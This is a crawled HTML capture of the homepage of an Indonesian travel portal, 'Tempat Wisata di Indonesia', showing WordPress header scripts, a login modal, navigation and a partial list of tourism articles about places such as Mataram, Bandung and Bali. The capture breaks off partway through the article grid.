

--- FILE ---
content_type: text/html
request_url: http://tempatwisataindonesia.id/tempat-nongkrong-di-solo/wp-content/plugins/mashsharer/assets/css/mashsb.min.css
body_size: 20289
content:
<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://tempatwisataindonesia.id/xmlrpc.php"/>
		<title>Tempat Wisata di Indonesia</title>
	<link rel="canonical" href="https://tempatwisataindonesia.id" />
<meta property="og:type" content="article"/> 
<meta property="og:title" content="Home"/>
<meta property="og:url" content="https://tempatwisataindonesia.id/"/>
<meta property="og:site_name" content="Tempat Wisata di Indonesia"/>

<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home">
<meta name="twitter:description" content="">

<link rel="author" href="https://plus.google.com/105111639418232586561"/>
<link rel="publisher" href="https://plus.google.com/105111639418232586561"/>
<meta name="description" content="tempatwisataindonesia.id adalah portal lengkap seputar tempat wisata di Indonesia yang akan mengarahkan tujuan wisata seperti wisata alam, kuliner dan hotel."/>
<meta name="google-site-verification" content="or2Mk2RSJciqlRrIBWBYlU71bwehOgJx0poOTc_zWJs"/>
<meta name="msvalidate.01" content="0C1A0D9D2139744F2EDAA8AA7CCB9157"/>
<meta name="p:domain_verify" content="6e5d6a469f554e0ce08c6b9fd32aa2cb"/>
			<script type="text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84553923-1', { 'cookieDomain': 'tempatwisataindonesia.id' } );
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
			</script>
                    <script type="text/javascript">
                        function recordOutboundLink(link, category, action) {
                            ga('send', 'event', category, action);
                            if (link.target == '_blank') return true;
                            setTimeout('document.location = "' + link.href + '"', 100);
                            return false;
                        }
                        /* use regular Javascript for this */
                        function getAttr(ele, attr) {
                            var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
                            if (!result) {
                                var attrs = ele.attributes;
                                var length = attrs.length;
                                for (var i = 0; i < length; i++)
                                    if (attr[i].nodeName === attr) result = attr[i].nodeValue;
                            }
                            return result;
                        }
                        function aiosp_addLoadEvent(func) {
                            var oldonload = window.onload;
                            if (typeof window.onload != 'function') {
                                window.onload = func;
                            } else {
                                window.onload = function () {
                                    if (oldonload) {
                                        oldonload();
                                    }
                                    func();
                                }
                            }
                        }
                        function aiosp_addEvent(element, evnt, funct) {
                            if (element.attachEvent)
                                return element.attachEvent('on' + evnt, funct);
                            else
                                return element.addEventListener(evnt, funct, false);
                        }
                        aiosp_addLoadEvent(function () {
                            var links = document.getElementsByTagName('a');
                            for (var x = 0; x < links.length; x++) {
                                if (typeof links[x] == 'undefined') continue;
                                aiosp_addEvent(links[x], 'onclick', function () {
                                    var mydomain = new RegExp(document.domain, 'i');
                                    href = getAttr(this, 'href');
                                    if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
                                        recordOutboundLink(this, 'Outbound Links', href);
                                    }
                                });
                            }
                        });
                    </script>
					<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="http://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="http://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tempatwisataindonesia.id\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="mashsb-styles-css" href="wp-content/plugins/mashsharer/assets/css/mashsb.min.css" type="text/css" media="all"/>
<style id="mashsb-styles-inline-css" type="text/css">
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel="stylesheet" id="searchterms-admin-plugin-styles-css" href="wp-content/plugins/seo-searchterms-admin/css/public.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wsl-widget-css" href="wp-content/plugins/wordpress-social-login/assets/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="js_composer_front-css" href="wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="better-framework-main-fonts-css" href="//fonts.googleapis.com/css?family=Tauri:400%7COpen+Sans:400%7CRoboto:500,400italic" type="text/css" media="all"/>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var mashsb = {"shares":"182","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/tempatwisataindonesia.id\/","title":"Home","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/mashsharer/assets/js/mashsb.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/seo-searchterms-admin/js/public.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tempatwisataindonesia.id/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatwisataindonesia.id/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tempatwisataindonesia.id/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.18"/>
<link rel="shortlink" href="/"/>
			<link rel="amphtml" href="https://tempatwisataindonesia.id/amp/"/>
			<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1012931792139999'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="tr-id-1012931792139999-ev-PageView-noscript-1.jpg"/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<meta property="fb:pages" content="111271052899653"/>
<script async custom-element="amp-auto-ads" src="v0/amp-auto-ads-0.1.js">
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tempatwisataindonesia.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/11\/tempat-wisata-indonesia-copy-wk.png"
    },
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "name": "Tempat Wisata di Indonesia",
    "description": "Surganya Wisata Indonesia"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Tempat Wisata di Indonesia",
    "alternateName": "Surganya Wisata Indonesia",
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "http:\/\/tempatwisataindonesia.id\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>
<link rel="stylesheet" id="bf-minifed-css-1" href="wp-content/bs-booster-cache/548caef9d3c3044d887fe45a8a353246.css" type="text/css" media="all"/>
<link rel="stylesheet" id="1.9.3-1564719790" href="wp-content/bs-booster-cache/b624925092fa180ab59594a690225f30.css" type="text/css" media="all"/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="home page-template-default page page-id-8260 active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.2.1 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">Surganya Wisata Indonesia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="/">
					<input type="text" name="s" value="" placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">
									<div class="section-links">
								<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
									<a class="topbar-sign-in behind-social" data-toggle="modal" data-target="#myModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>
							<div class="modal sign-in-modal fade" id="myModal" tabindex="-1" role="dialog" style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></span>
										<div class="modal-body">
											<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				<div class="section-menu">
						<div id="newsticker-1292004862" class="better-newsticker " data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/">Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram</a></li>
										<li><a class="limit-line" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/">Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres</a></li>
										<li><a class="limit-line" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/">Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah</a></li>
										<li><a class="limit-line" href="grace-rose-farm-bandung-tempat-wisata-mawar/">Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar</a></li>
										<li><a class="limit-line" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/">Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah</a></li>
										<li><a class="limit-line" href="top-list-wisata-keluarga-di-daerah-bandung/">Top List Wisata Keluarga Di Daerah Bandung</a></li>
										<li><a class="limit-line" href="20-rekomendasi-tempat-wisata-malam-di-pulau-bali/">20 Rekomendasi Tempat Wisata Malam di Pulau Bali</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-blitar/">41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-bojonegoro-jawa-timur/">Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-jombang-dan-sekitarnya/">39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi</a></li>
							</ul>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<h1 id="site-title" class="logo h1 img-logo">
	<a href="/" itemprop="url" rel="home">
					<img id="site-logo" src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Publisher"/>
			<span class="site-title">Publisher - Surganya Wisata Indonesia</span>
				</a>
</h1>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
											<div class="bsac bsac-clearfix adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-header_aside_logo bsac-align-right bsac-column-1"><div id="bsac-11254-1485652126" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="11254" data-type="code"><span id="bsac-11254-1485652126-place"></span><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-11254-1485652126');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">
				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>
									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="/">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->
			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">
			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->
			<div class="logo-container">
				<a href="/" itemprop="url" rel="home">
											<img src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Tempat Wisata di Indonesia"/>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">
		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article class="post-8260 type-page has-post-thumbnail  single-page-content  single-page-builder-content">
			<div class="entry-content clearfix">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-stretch vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-7 bs-listing-single-tab">	<div class="listing listing-modern-grid listing-modern-grid-7 clearfix slider-overlay-simple-gr bsw-7">
		<div class="mg-row mg-row-1 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11406 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-47">
	<div class="item-content">
		<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-357x210.jpg&quot;,&quot;750&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg&quot;}}" class="img-cont" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
		<div class="term-badges floated"><span class="term-badge term-47"><a href="category/wisata-keluarga/">Wisata Keluarga</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-url post-title">
				Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
				<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/#respond" title="Leave a comment on: “Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11398 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-cont" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
